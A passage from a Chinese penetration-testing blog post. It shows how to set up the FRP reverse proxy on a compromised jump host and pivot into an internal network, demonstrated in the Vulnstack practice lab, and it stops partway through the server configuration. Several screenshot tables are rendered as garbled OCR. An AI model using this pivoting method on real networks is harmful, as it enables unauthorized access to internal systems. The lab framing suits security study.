# 基于FRP反向代理工具实现内网穿透攻击

# 原创

 Troe
 ● ± 2021-07-15 00:27:33 发布
 ● 1662 ☆ 收藏 11

 分类专栏:
 <u>渗透测试</u>

 版权声明:
 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/weixin\_39190897/article/details/118736060</u>



55 篇文章 111 订阅 订阅专栏

#### 文章目录

前言

FRP反向代理

内网环境搭建 服务端的配置 客户端的配置

FRP内网穿透

FRP进阶使用

fscan内网神器

总结

## 前言

当我们拿下目标单位的一台外网服务器后,需要借助外网服务器作为跳板机去开展内网渗透,这个时候必不可少的就是在跳板机 上设置代理。在前面的文章中,曾经在实际案例中介绍了两种代理方式:

1. Webshell 管理工具——冰蝎直接设置 HTTP 隧道代理实现内网穿透: 2021强网杯全国网络安全挑战赛Writeup;

2. Cobaltstrike 建立 Socks4 代理实现内网穿透: Cobaltstrike内网渗透神器入门使用教程。

以上两种代理方式虽均能实现内网穿透的目的,但是代理质量相对来说并不稳定,难以满足内网渗透的需求。本文将介绍一个专 注于内网穿透的高性能的反向代理应用——FRP,其支持 TCP、UDP、HTTP、HTTPS 等多种协议,可以将内网服务以安全、 便捷的方式通过具有公网 IP 节点的中转暴露到公网。

## FRP反向代理

FRP 的 中文官方文档 可了解其作用和用法。

简而言之, FRP 通过在具有公网 IP 的节点上部署 frp 服务端,可以轻松地将内网服务穿透到公网,同时提供诸多专业的功能特性,这包括:

- 1. 客户端服务端通信支持 TCP、KCP 以及 Websocket 等多种协议。
- 2. 采用 TCP 连接流式复用,在单个连接间承载更多请求,节省连接建立时间。
- 3. 代理组间的负载均衡。
- 4. 端口复用,多个服务通过同一个服务端端口暴露。
- 5. 多个原生支持的客户端插件(静态文件查看,HTTP、SOCK5代理等),便于独立使用 frp 客户端完成某些工作。
- 6. 高度扩展性的服务端插件系统,方便结合自身需求进行功能扩展。
- 7. 服务端和客户端 UI页面。

#### 内网环境搭建

本文将借助以下靶场环境进行 FRP 工具实现内网穿透的实验演示:



https://blog.csdn.net/weixin\_39190897

#### 没错,以上环境基于红日安全 Vulnstack 内网靶场环境,详情可参见Vulnstack红日安全内网域渗透靶场1实战。

1、由于虚拟机仅主机模式下默认是可与物理机连通的,故在 Win2008 域控主机上,防火墙新建了如下入站规则来拒绝 Win10 物理机的访问(禁止访问的 IP 为物理机的仅主机模式 VMnet1 网卡的网关 192.168.52.1):

| Windows 7 x64 ×         | Win2K3 Metasploitable 🛛 🕞 | Windows Server 2008 R2 | x64 × |     |          |        |    |      |               |      |      |      |            |             |      |
|-------------------------|---------------------------|------------------------|-------|-----|----------|--------|----|------|---------------|------|------|------|------------|-------------|------|
| 🧋 商级安全 Windows 防火墙      |                           |                        |       |     |          |        |    |      |               |      |      |      |            |             |      |
| 文件(F) 操作(A) 查看(V) 帮助(H) |                           |                        |       |     |          |        |    |      |               |      |      |      |            |             |      |
| le 🔶 🖄 🛅 🗟 🛛            |                           |                        |       |     |          |        |    |      |               |      |      |      |            |             |      |
| 🔐 本地计算机 上的              | 入站規则                      |                        |       |     |          |        |    |      |               |      |      |      | 操作         | 1           |      |
| 🖾 入站规则                  | 名称                        | 组 ▲                    | 配置文件  | 已启用 | 操作       | 替代     | 程序 | 本地地址 | 远程地址          | 协议   | 本地端口 | 远積▲  | 入龙         | t ini       |      |
| ≦ 出站规则<br>■ 连接安 — 抑则    |                           |                        | 专用    | 是   | 允许       | 否      | C: | 任何   | 任何 🪽          | TCP  | 任何   | 任何   | 7.9        | 1 /3/2 /5/1 | _    |
| ■■ 监视                   |                           |                        | 专用    | 是   | 允许       | 否      | C: | 任何   | 任何            | UDP  | 任何   | 任何   | <b>i a</b> | 新建规则        |      |
|                         | ⊗NoWin10                  |                        | 所有    | 是   | 阻止       | 否      | 任何 | 任何   | 192. 168. 52. | 1 任何 | 任何   | 任何   |            | 4.2         |      |
| \                       | ☑Active Directory Web     | Active Directo         | 所有    | 是   | 允许       | 省      | %s | 任何   | 住何            | TCP  | 9389 | 住何   | Y .        | 按配置文        | 🕨    |
|                         | ❷Active Directory 域控      | Active Directo         | 所有    | 是   | 允许       | 否      | 任何 | 任何   | 任何            | IC   | 任何   | 任何   | 7          | 按状态筛        | 洗    |
|                         | ☑Active Directory 域控      | Active Directo         | 所有    | 是   | 允许       | 否      | 任何 | 任何   | 任何            | IC   | 任何   | 任何   |            | 18-1/02/14  | ~~ / |
|                         | ❷Active Directory 域控      | Active Directo         | 所有    | 是   | 允许       | 否      | %s | 任何   | 任何            | TCP  | 389  | 任何—— | V          | 按组筛选        |      |
|                         | ⊘Active Directory 域控      | Active Directo         | 所有    | 是   | 允许       | 否      | %s | 任何   | 任何            | UDP  | 389  | 任何   |            |             |      |
|                         | ❷Active Directory 域控      | Active Directo         | 所有    | 是   | 允许       | 否      | Sy | 任何   | 任何            | UDP  | 138  | 任何   |            | <b></b>     |      |
|                         | ❷Active Directory 域控      | Active Directo         | 所有    | 是   | 允许<br>会许 | 否<br>不 | Sy | 任何   | 任何            | TCP  | 445  | 任何   | Q          | 刷新          |      |

| ●Active Directory 域控<br>●Active Directory 域控 | Active Directo<br>Active Directo | <sup>771</sup> 19<br>所有<br>所有 | 足星 | ルけ<br>允许<br>会许 | 百否不 | зу<br>%s | 任何 | 任何       | UDP | 440<br>123<br>626 | 任何                                 | 导出列表                            |
|----------------------------------------------|----------------------------------|-------------------------------|----|----------------|-----|----------|----|----------|-----|-------------------|------------------------------------|---------------------------------|
| ◎Active Directory 域控<br>◎Active Directory 域控 | Active Directo                   | 所有所有                          | 是  | 九年<br>允许       | 否不不 | %s<br>%s | 任何 | 任何<br>任何 | TCP | 3268              | 在但<br>http任何sg_ps <mark>都</mark> , | na <mark>帮助</mark> xin_39190897 |

2、此时 Win7 跳板机访问 Win2008 的 80 端口 Web 服务是正常的:



3、但是"外网"角色的 Win10 物理机则无法正常访问 Win2008 的 Web 服务:



| <ul> <li>         ・ <sup>11</sup>位旦网:41日月<br/>・ 检查代理服务     </li> <li>         ・ 运行 Window     </li> </ul> | z<br>S器和防火墙<br>vs 网络诊断 |
|----------------------------------------------------------------------------------------------------|------------------------|
| ERR_CONNECTION_TIM                                                                                        | IED_OUT                |
|                                                                                                    |                        |
| 重新加载                                                                                                    | 详细信息                   |
|                                                                                                    |                        |

4、而同样是与物理机做了仅主机模式网络连接的 Win2003 虚拟机,由于没有做防火墙策略,Win10 物理机是可以直接连通的:

| C:\WINDOWS\system32\cmd.exe                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Microsoft Windows [版本 10.0.19042.1110]<br>(c)Microsoft Corporation。保留所有权利。                                                                                                    |                                       |
| C:\Users\True>ping 192.168.52.138                                                                                                    |                                       |
| 正在 Ping 192.168.52.138 具有 32 字节的数据:<br>请求超时。<br>请求超时。<br>请求超时。<br>请求超时。                                                                                                    |                                       |
| 192.168.52.138 的 Ping 统计信息:<br>数据包: 己发送 = 4, 己接收 = 0, 丢失 = 4 (100% 丢失),                                                                                                    |                                       |
| C:\Users\True>ping 192.168.52.141                                                                                                    |                                       |
| 正在 Ping 192.168.52.141 具有 32 字节的数据:<br>来自 192.168.52.141 的回复: 字节=32 时间<1ms TTL=128<br>来自 192.168.52.141 的回复: 字节=32 时间<1ms TTL=128<br>来自 192.168.52.141 的回复: 字节=32 时间<1ms TTL=128<br>来自 192.168.52.141 的回复: 字节=32 时间<1ms TTL=128 |                                       |
| 192.168.52.141 的 Ping 统计信息:<br>数据包: 己发送 = 4, 己接收 = 4, 丢失 = 0 (0% 丢失),<br>往返行程的估计时间(以毫秒为单位):<br>最短 = 0ms, 最长 = 0ms, 平均 = 0ms                                                                                                    |                                       |
| C:\Users\True>_                                                                                                    | https://blog.csdn.net/weixin_39190897 |

以上就是本次实验的演示环境,接下来我的目标就是借助 FRP 反向代理工具,实现 Win10 物理机通过 Win7 跳板机的代理成功 访问到内网 Win2008 的 Web 服务!

# 服务端的配置

### FRP 代理工具可以直接在 Github下载:

| https://github.com/f | atedier/frp/releases            | 騾 ☆ | <b>♀</b> 搜索 | 52 | •    | 8    | 10 | 9 |
|----------------------|---------------------------------|-----|-------------|----|------|------|----|---|
|                      | <ul> <li>→ Assets 16</li> </ul> |     |             |    |      |      |    |   |
|                      | frp_0.37.0_darwin_amd64.tar.gz  |     |             |    | 8.47 | ' MB |    |   |
|                      | frp_0.37.0_darwin_arm64.tar.gz  |     |             |    | 8.23 | MB   |    |   |
|                      | frp_0.37.0_freebsd_386.tar.gz   |     |             |    | 7.68 | MB   |    |   |
|                      | frp_0.37.0_freebsd_amd64.tar.gz |     |             |    | 8.19 | MB   |    |   |
|                      |                                 |     |             |    | 7.68 | MB   |    |   |

|                                  | 8.18 MB |
|----------------------------------|---------|
| frp_0.37.0_linux_arm.tar.gz      | 7.56 MB |
| frp_0.37.0_linux_arm64.tar.gz    | 7.44 MB |
|                                  | 7.34 MB |
| frp_0.37.0_linux_mips64.tar.gz   | 7.27 MB |
| frp_0.37.0_linux_mips64le.tar.gz | 7.11 MB |
|                                  | 7.22 MB |
|                                  | 7.94 MB |
|                                  | 8.25 MB |
| Source code (zip)                |         |
| Source code (tar.gz)             |         |
|                                  |         |

从下图的 frp 架构图可以看出 frp 的工作流程——在服务端部署 frps,在要访问的 内网机器(或者跳板机)上部署 frpc,实现服务端对该主机的反向代理,接着便可以通过访问服务端来实现对该内网主机的远程访问(或者借助跳板机访问内网):



1、下载 frp\_0.37.0\_linux\_amd64.tar.gz 并传输到 VPS 服务器上后解压缩获得如下文件:



| pot/FRP/frp_0.37.0_linux_amd64 |                   | 历史 🕄 🕯 🕹 🕹 |     |                  |            |          |
|--------------------------------|-------------------|------------|-----|------------------|------------|----------|
| 📜 root                         | 文件名 ▲             | 大小 类       | 型   | 修改时间             | 权限         | 用户/用户组   |
| .cache                         | systemd           | 3          | て件夹 | 2021/06/03 01:06 | drwxr-xr-x | 1001/987 |
| config                         | frpc              | 9.5 MB 🕉   | て件  | 2021/06/03 01:02 | -rwxr-xr-x | 1001/987 |
|                                | 🔬 frpc_full.ini   | 9.3 KB 酉   | 置设置 | 2021/06/03 01:06 | -rw-rr     | 1001/987 |
| .m2                            | 🔊 frpc.ini        | 126 B 酉    | 置设置 | 2021/06/03 01:06 | -rw-rr     | 1001/987 |
| msf4                           | frps              | 12.6 MB 🕇  | て件  | 2021/06/03 01:02 | -rwxr-xr-x | 1001/987 |
| ssh                            | 📕 🔬 frps_full.ini | 4.9 KB 酉   | 置设置 | 2021/06/03 01:06 | -rw-rr     | 1001/987 |
| CobaltStrike                   | 🔬 frps.ini        | 26 B 酉     | 置设置 | 2021/06/03 01:06 | -rw-rr     | 1001/987 |
| EPP                            | LICENSE           | 11.1 KB 🕇  | て件  | 2021/06/03 01:06 | -rw-rr     | 1001/987 |
| □ Frp_0.37.0_linux_amd64       |                   |            |     |                  |            |          |
| systemd                        |                   |            |     |                  |            |          |

其中的关键文件如下:

|   | frpc                     | #frp客户端执行程序 |
|---|--------------------------|-------------|
| ┣ | <pre>frpc_full.ini</pre> |             |
| ┣ | frpc.ini                 | #frp客户端配置文件 |
| ┣ | frps                     | #frp服务端执行程序 |
| ┣ | <pre>frps_full.ini</pre> |             |
| ┣ | frps.ini                 | #frp服务端配置文件 |
| L | LICENSE                  |             |
|   |                          |             |

2、frp 服务默认不设置连接密码, frps.ini 文件默认只设置了端口:

| ► 1 MyVPS × +                                                                      |
|------------------------------------------------------------------------------------|
| [root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]# ls                            |
| <pre>frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE systemd</pre> |
| [root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]#                               |
| [root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]# cat frps.ini                  |
| [common]                                                                           |
| bind_port = 7000                                                                   |
| [root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]#                               |
| https://blog.csdn.net/weixin_39190897                                              |

我们可以修改服务端配置文件 frps.ini 来配置代理的连接密码,如下图所示:



3、执行命令 ./frps -c ./frps.ini 开始运行 FRP 服务:

